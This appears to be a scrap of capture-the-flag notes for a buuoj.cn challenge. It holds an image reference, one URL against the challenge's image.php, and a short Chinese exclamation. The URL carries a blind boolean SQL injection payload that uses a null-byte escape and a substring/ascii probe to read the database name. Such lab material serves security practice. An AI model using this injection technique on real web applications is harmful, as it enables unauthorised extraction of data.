 image.php (1200×1200)
1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn/image.php?id=\0&path= or ascii(substr((select database()),1,1))>32%23
伐開心，要包包！